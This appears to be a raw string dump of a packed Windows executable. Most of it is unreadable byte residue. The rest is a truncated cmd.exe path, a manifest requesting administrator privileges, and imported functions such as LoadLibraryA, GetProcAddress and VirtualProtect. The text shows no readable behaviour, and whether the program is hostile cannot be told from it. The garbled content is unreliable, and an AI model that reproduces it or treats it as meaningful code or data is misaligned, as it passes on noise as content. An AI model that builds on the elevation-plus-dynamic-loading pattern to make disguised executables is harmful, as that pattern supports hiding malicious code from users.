 C:\Windows\System32\cmd.e
0Q/ %s>I}"
 !"#$%&'()*+,-./01234
56789:;<=>?@ABCDEFGHIJKLMNO
STUVWXYZ[\]^_`ab2
fghijklmnopq:+
uvwxyz{|}~
ApisANSI7
LCIDTo]W.
ld0_c_hy{
_nNNNN[H5#
lkjojr;99ihg?gvrrrfedd/
]o]\[ZNNNn?ZYXW
mrr{@T?SR
/pg)([|X>
JiwR88T^og
C:\Fs\ROB
K04[%8)@07
U5{5x*V5l}
/">F+O2^&
B2B>&:"._
<?xml version='1.0' encoding='UTF-8' standalone='yes'?>
<assembly xmlns='urn:schemas-microsoft-com:asm.v1' manifestVersion='1.0'>
  <trustInfo xmlns="urn:schemas-microsoft-com:asm.v3">
    <security>
      <requestedPrivileges>
        <requestedExecutionLevel level='requireAdministrator' uiAccess='false' />
      </requestedPrivileges>
    </security>
  </trustInfo>
</assembly>
ADVAPI32.dll
GDI32.dll
KERNEL32.DLL
USER32.dll
WINMM.dll
RegCloseKey
ExitProcess
GetProcAddress
LoadLibraryA
VirtualProtect
waveOutOpen